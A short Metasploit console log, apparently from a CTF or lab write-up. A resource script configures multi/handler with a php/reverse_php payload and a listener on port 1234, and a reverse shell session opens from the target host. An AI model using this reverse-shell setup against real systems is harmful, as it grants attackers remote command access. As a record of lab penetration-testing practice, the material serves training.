 [*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD php/reverse_php
PAYLOAD ⇒ php/reverse_php
resource (handler.rc)> set LHOST 10.8.184.124
LHOST ⇒ 10.8.184.124
resource (handler.rc)> set LPORT 1234
LPORT ⇒ 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.8.184.124:1234
[*] Command shell session 1 opened (10.8.184.124:1234 → 10.10.94.237:38762) at 2025-07-23 17:55:08 +0200
Shell Banner:
sh: 0:
-----